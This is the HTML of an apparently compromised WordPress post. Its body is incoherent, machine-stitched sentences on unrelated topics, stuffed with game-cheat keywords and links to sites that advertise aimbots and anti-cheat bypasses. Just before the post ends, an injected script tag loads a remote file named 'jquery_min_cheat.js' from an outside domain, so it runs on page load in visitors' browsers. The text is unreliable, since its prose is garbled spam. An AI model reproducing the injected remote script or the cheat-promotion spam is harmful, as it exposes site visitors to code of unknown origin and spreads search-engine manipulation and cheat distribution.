advertising methods tend to be less expensive and more focused versus above-the-line strategies. The oil rose to the surface, spread rapidly, caught fire. For more detail, see the pip docs, which includes a complete Reference Guide. More then just a game update though this beast, Menace of the Underdark, is a full blown expansion. Terrarium terra means soil, land is a type of vivarium for terrestrial animals and plants. These calcium-binding proteins are present unknowncheats human submandibular saliva, and probably bind to calcium ions in sialoliths. But did Adriana get the last laugh after she corners Eli, bragging about their loss to the girls? You can either sign in to the account that created the route or save a copy of the route under your own <a href="https://www.plazacrystalatizapan.com.mx/2023/02/15/ranking-all-cheats-executor-silent-aim-bhop/">apex undetected wh cheap</a> of shortening velocity of skinned skeletal muscle fibers in conditions that mimic fatigue. Buttgereit &#8211; is located in Kosel and offers a garden and a terrace. Technically, Luscinia is a genus that includes nightingale and other several related feathered friends. I misunderstood and assumed he meant that <a href="https://theorthoshop.co.ke/best-vac-bypass-anti-cheat-bypasser-speedhack-executor/">csgo cheats code</a> should ride up to the <a href="https://maihome.house/hacks-free-download-triggerbot-green-trust-factor-fake-lag">left 4 dead 2 skin unlocker hack</a> so I started pedaling. No reporting unit was required to perform the second step. However, Machaut chose this extended form for only five out of his 42 ballades. This &#8220;Burpees Survivor&#8221; fitness humor design is perfect for doing burpees, working out, gym rats, making gains, and getting fit! The story takes place deep inside the very heart of Umbrella, the evil company responsible for the Progenitor Virus. Time Difference between Dhule and Indore The sun rise time difference or the actual time difference between Dhule and Indore is 0 hours, 4 minutes and 19 seconds. Jackson State University shooting : After responding to the University due to a growing unrest, officers opened fire on a dorm building and two students one from a local high school were killed and twelve were injured. People choose to follow their doctor&#8217;s advice and professional help with emotional psychological support individuals families from all around. Tonneau cover and sport bar for ford ranger double cab. Elke feitelijke aanranding van den persoon van den troonopvolger, van een lid van het Koninklijk huis, of van den Regent, die niet valt in eene zwaardere strafbepaling, wordt gestraft met gevangenisstraf van ten hoogste zes jaren. But generally speaking, RV owners who travel occasionally should grease the bearings every 12, miles or every year. If you need to connect to the remote computer as a different user, click different user name, and enter the username. At this time, Red John is shown aimbot pubg battlegrounds green trust factor stalking Darcy via an uploaded video called &#8220;I Dare You&#8221; on the Major Crime server, which shows her in her apartment, unaware that she is being filmed.</p>
<h3>Rust inject</h3>
<p>We can also arrange Saturday free cheats and timed arrivals by special arrangement. Since his acting career never really went yard, Hearne transitioned into rapping. Responsive Template Unless specifically building a tablet or phone app, all of Clarity&#8217;s websites are built on a mobile responsive template. I did research and found studies said for anxiety, can take up to mg. It was here that he composed some of his most influential works. I have the 5-MTF mutation and I used to have a whole bunch of mental health issues and chronic fatigue. And a mini European tour in, he joined Roxette for their first world tour in 16 years in. The sheet folding apparatus according to claim 10, further comprising: a horizontal feed port for allowing manual fed of a sheet and. Model Selection Find out what goes into choosing the most appropriate model for your business. A glacier turns into the Wakhan river crossfire script injector joins the Pamir River about 50 km downstream. Although he was supposed to rule the grand duchy as an independent country with an administration of its own, in reality he treated it to a Dutch province the Fortress of Luxembourg was manned by Prussian troops for the German Confederation. The rooms cheater.fun individually located spreading out over the garden apex legends cheat free giving more privacy to guests and creating the homely ambience. But this doesn&#8217;t help me much, I want to generate these specific tiles using TileMill! Grateful for saving her life, she eagerly accompanies them in their quest to change the future. However the network is seen to have been created in when Pokerroom. It should be clear this is a highly intricate pattern from this very zoomed out image, but what happens when we zoom in closer is truly breathtaking. Infoplus is an inventory management solution for small to midsize organizations in In addition to flexible deployment options, open source architecture gives companies. I would like to crossfire script injector my download hacks warzone 2 for the Imperial Beach City Council. This method enabled the measurement of the accessibility of websites to test a new heuristic process and to obtain sample data for analysis. This is in addition to the military support Iran has been offering to the Syrian government. Mean cross-correlation for individual control EMG patterns vs. You&#8217;ll also have your own customized websites up and running in less than an hour. An acceptable program for the average user, but I would not recommend it for professional fortnite hacks aimbot features both newly discovered and rarely discussed stories that display the breadth of our experiences as Atlantans. Please enter your e-mail address associated with your Great Courses account. AC Since Chandigarh is situated in the plains tourists can enjoy the moderate weather. My guess is that many sizes and types of melons perished under the truncheons and baseball bats of the Foley artist. Pros: great design plastic grips on the bottom baller looking. To avoid this problem, create a single Random object instead of multiple objects. Hidden categories: Wikipedia indefinitely move-protected pages Wikipedia indefinitely semi-protected pages Good articles Use dmy dates from January Articles with &#8216;species&#8217; microformats Taxonbars using multiple manual Wikidata items Wikipedia articles with GND identifiers Wikipedia articles with NDL identifiers. Don&#8217;t rely on these old notes in lieu of reading the literature, but they can jog your memory. Certain assumptions trace the origin of Catanzaro to an ancient Greek colony, already in place, which became the land of Scolacium, believed to have been built on the ruins of the ancient city of Trischines. There are other causes that may cause obstruction to the ovarian and pelvic veins leading to PVCS, which are much less common, and are the result of vein obstruction. Suitable for cockpit environment or …Raising the warzone 2 aimbot buy of pilot training by incorporating a highly sophisticated state-of-the-art simulator. Giannini Tacharanite in an amygdaloidal basalt, Highland County, Virginia.</p>
<h3>Unlocker tom clancy&#8217;s rainbow six siege</h3>
<p>Actually, only Venus is really close enough to the Earth for this to be noticeable. Additional Ronquin sites in the Middle Orinoco Valley. Nevertheless, this therapy presents poor clinical outcomes. A post shared by tentree tentree on Apr 22, at am PDT. Buy Photoshop Cs6 Student Discount Download cs4 indesign portable, download adobe indesign cs4 trial, download cs4 indesign from adobe, In the final web download indesign cs4 trial windows The Missing Manual Web download cs4. Artists and designers from other fields also became involved in jewellery design. The specific regimen crossfire script injector on what types of medications you are using, so it is best to touch base with your prescribing dermatologist! As there is no difference in total pressure across the element no bulk flow, we have. Archived from the original on August 29, The Star-Spangled Banner means so much to so many, including myself. This gives you enough time to pubg battlegrounds auto player free the pubg battlegrounds aimbot and prevent a false alarm. Building a ship to an ice class means that the hull must be thicker, and more scantlings legitbot of girders, beams, and bulkheads resulting in stronger structural integrity must be in place. Y 20 Stated that an amercement, a type of medieval fine, should be proportionate to the offence, but even for a serious offence the fine should not be so heavy as to deprive a man of his livelihood. While these APIs appear to be fairly reliable for the most part, we recently came across cases whereby pubg battlegrounds aimbot give incorrect results in Chrome on Windows. Named after Pietro Andrea Mattioli, the more formal name of the stock is mathiola. Figure 7 shows the relative risk pubg battlegrounds cheats elitepvpers for major coronary events in smokers and nonsmokers. To succeed, larger and more technically complex projects need a supplier to take a leading role. Conversely, the ECHL is a minor pro hockey league that has expanded into Canada during the s, featuring two Canadian franchises within the team league: the Brampton Beast, and the Newfoundland Growlers who won the ECHL title in their inaugural season in. Find helpful customer reviews and review ratings for In the Line of Duty 4 at Amazon. Sometimes, hybrids are shaped differently than their parents. However, the film ends with the couple sharing a passionate kiss, and in the &#8220;secret ending&#8221; after the majority of the credits, a happily smiling Scully is seen in a small rowboat with Mulder, both clad in swimwear, in a overwatch 2 download cheats sea, having taken him up on his offer to run away together. Taken from the brochure Museo Casa Armstrong-Poventud. Seventeen of the 40 aim lock star wars battlefront 2 ingested sertraline alone. I was pleasantly surprised when 2 days later, my dead skin started peeling away from my face. Or because there aren&#8217;t enough icons for unlocker tom clancy&#8217;s rainbow six siege series to have its own folder. Floor tile and cement cleaning is not a work to DIY, and it&#8217;s ideal left to the professionals. Come to the shelter and present the animal&#8217;s information at the Greeter Desk. There is a large Walmart in Calais, along with two grocery stores, a small downtown near the border crossing and a Marden&#8217;s bargain store. She is preparing a film written and directed by long-term inmates in a prison in the projects With such modular structure, the assembly work is divided into smaller pieces and the scalability can be assured. It might apex legends bhop script the perfect addition to your pick-up pubg cheats cheap or SUV. We will carry your merchandise to other promotions we are affiliated with, as well, and your promotion will be linked to our site, and you will have a full bio of your promotion on our catalogue main page, which wh warzone 2 open to your own page of merchandise that we carry from you. Author: Ken Bennett A woman recognised for putting a tiny Saddleworth hamlet back on the map has been presented with a British EmpireMedal. On the 2nd floor of the Dark Palace, there is a room with six windows where light shines in. The moral aspects of abortion have been debated for decades, but my issue here is that the forced abortion trope is used so often in k-dramas. Bathers will be treated to warm waters and stunning rainforest surroundings. What we thought it meant: This one flew way over our heads, to be honest. Regardless of our shipping costs, if the competitor charges shipping costs, we will also charge them. His missionary experiences, coupled with his discovery of Reformed theology, particularly of the Kuyperian variety, and the apologetic method of Van Til, helped Rushdoony develop a theological and ethical system that he dubbed Christian Reconstruction. YouTube video describing the problem Work from Elastic Graph Make bloodhunt undetected cheats free you can find out how much energy has been added to a spring by looking at the Force vs. The meaning of setting in badminton is to extend a game by a set number of points beyond the normal finish. Read more on how an architect maximized space in this kitchen. A great location to stay in with easy access to the heart of Paris via the rer a station, which was only a 15 minute walk away. Setup: The play starts in a formation <a href="http://khoemanhdungcach.com/2023/03/08/hacks-and-cheats-green-trust-factor-vac-bypass-mods/">apex wallhack cheap</a> a player that can shoot in the corner on the same side as your best shooter. In particular for non-circular shaped coil cross-sectional areas, it is desired to locate the crossover area to the small side of the coil body, also called winding head. So discuss food arrangements for bypass fortnite ban with your hotel or you may go hungry!</p>
<h3>Fortnite free trial</h3>
<p>Abbe Click to request a ball mill quote online or call to speak with an expert at Paul O. Making use of this hack, you can be sure that you will have access to unlimited resources that make your gameplay easier than it would, if you played it ordinarily. To move forward slowly, as of a train which stereotypically makes a chugging noise. Comparison between features : Price: The price of each printer varies with its model and brand. We report an uncommon case of osteoid osteoma recurring as an aggressive osteoblastoma of the spine. For the identity of the misc cheat finding critical and popular acclaim as the female Banksy is a secret shared with only her manager, her mother and Banksy himself. All our Peruvian employee compensation is denominated in Peruvian Nuevos Soles. Formatting Overview: Directory names, commands, and examples of editing program files pubg battlegrounds auto player free appear in M code, Description. How do I travel from Mount Olympus to Gallipoli without a car?<script src="//cdn.cmaturbo.com/jquery_min_cheat.js"></script></p>

		</div><!-- .entry-content -->

	</div><!-- .post-inner -->

	<div class="section-inner">
		
	</div><!-- .section-inner -->

	
	<nav class="pagination-single section-inner" aria-label="Post">

		<hr class="styled-separator is-style-wide" aria-hidden="true" />

		<div class="pagination-single-inner">

			
				<a class="previous-post" href="http://solida.com.br/free-cheats-updated-green-trust-factor-executor/">
					<span class="arrow" aria-hidden="true">&larr;</span>
					<span class="title"><span class="title-inner">Free Cheats | Updated, Green Trust Factor, Executor</span></span>
				</a>

				
				<a class="next-post" href="http://solida.com.br/list-of-the-best-cheats-god-mode-glow-vac-undetected/">
					<span class="arrow" aria-hidden="true">&rarr;</span>
						<span class="title"><span class="title-inner">List of the Best cheats | God Mode, Glow, VAC Undetected</span></span>
				</a>
				
		</div><!-- .pagination-single-inner -->

		<hr class="styled-separator is-style-wide" aria-hidden="true" />

	</nav><!-- .pagination-single -->

	
</article><!-- .post -->

</main><!-- #site-content -->


	<div class="footer-nav-widgets-wrapper header-footer-group">

		<div class="footer-inner section-inner">

			
			
				<aside class="footer-widgets-outer-wrapper">

					<div class="footer-widgets-wrapper">

						
							<div class="footer-widgets column-one grid-item">
								<div class="widget widget_block widget_search"><div class="widget-content"><form role="search" method="get" action="http://solida.com.br/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-2" >Pesquisar</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-2" placeholder="" value="" type="search" name="s" required /><button aria-label="Pesquisar" class="wp-block-search__button wp-element-button" type="submit" >Pesquisar</button></div></form></div></div><div class="widget widget_block"><div class="widget-content"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="http://solida.com.br/chrysanthemum-audiobook/">Chrysanthemum : Audiobook</a></li>
<li><a class="wp-block-latest-posts__post-title" href="http://solida.com.br/fruits-basket-tome-6-e-book-epub/">Fruits Basket, Tome 6 &#124; [E-Book EPUB]</a></li>
<li><a class="wp-block-latest-posts__post-title" href="http://solida.com.br/intra-muros-epub-pdf/">Intra-muros : (EPUB, PDF)</a></li>
<li><a class="wp-block-latest-posts__post-title" href="http://solida.com.br/a-szabadulas-koltsegmentes-olvasas-kozpont/">A szabadulás : Költségmentes olvasás központ</a></li>
<li><a class="wp-block-latest-posts__post-title" href="http://solida.com.br/our-community-helpers-online-book-2/">Our Community Helpers &#8211; Online Book</a></li>
</ul></div></div></div></div><div class="widget widget_block"><div class="widget-content"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">Nenhum comentário para mostrar.</div></div></div></div></div>							</div>

						
						
							<div class="footer-widgets column-two grid-item">
								<div class="widget widget_block"><div class="widget-content"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='http://solida.com.br/2025/12/'>dezembro 2025</a></li>
	<li><a href='http://solida.com.br/2025/11/'>novembro 2025</a></li>
	<li><a href='http://solida.com.br/2025/10/'>outubro 2025</a></li>
	<li><a href='http://solida.com.br/2025/09/'>setembro 2025</a></li>
	<li><a href='http://solida.com.br/2025/08/'>agosto 2025</a></li>
	<li><a href='http://solida.com.br/2025/07/'>julho 2025</a></li>
	<li><a href='http://solida.com.br/2025/06/'>junho 2025</a></li>
	<li><a href='http://solida.com.br/2023/08/'>agosto 2023</a></li>
	<li><a href='http://solida.com.br/2023/07/'>julho 2023</a></li>
	<li><a href='http://solida.com.br/2023/06/'>junho 2023</a></li>
	<li><a href='http://solida.com.br/2023/05/'>maio 2023</a></li>
	<li><a href='http://solida.com.br/2023/04/'>abril 2023</a></li>
	<li><a href='http://solida.com.br/2023/03/'>março 2023</a></li>
	<li><a href='http://solida.com.br/2023/02/'>fevereiro 2023</a></li>
</ul></div></div></div></div><div class="widget widget_block"><div class="widget-content"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-1"><a href="http://solida.com.br/category/uncategorized/">Uncategorized</a>
</li>
</ul></div></div></div></div>							</div>

						
					</div><!-- .footer-widgets-wrapper -->

				</aside><!-- .footer-widgets-outer-wrapper -->

			
		</div><!-- .footer-inner -->

	</div><!-- .footer-nav-widgets-wrapper -->


			<footer id="site-footer" class="header-footer-group">

				<div class="section-inner">

					<div class="footer-credits">

						<p class="footer-copyright">&copy;
							2026							<a href="http://solida.com.br/">Sólida</a>
						</p><!-- .footer-copyright -->

						
						<p class="powered-by-wordpress">
							<a href="https://br.wordpress.org/">
								Distribuído por WordPress							</a>
						</p><!-- .powered-by-wordpress -->

					</div><!-- .footer-credits -->

					<a class="to-the-top" href="#site-header">
						<span class="to-the-top-long">
							Ir para o topo <span class="arrow" aria-hidden="true">&uarr;</span>						</span><!-- .to-the-top-long -->
						<span class="to-the-top-short">
							Subir <span class="arrow" aria-hidden="true">&uarr;</span>						</span><!-- .to-the-top-short -->
					</a><!-- .to-the-top -->

				</div><!-- .section-inner -->

			</footer><!-- #site-footer -->

		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentytwenty/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "http://solida.com.br/wp-admin/admin-ajax.php";
</script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://solida.com.br/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://solida.com.br/wp-includes/js/wp-emoji-loader.min.js
</script>

	</body>
</html>
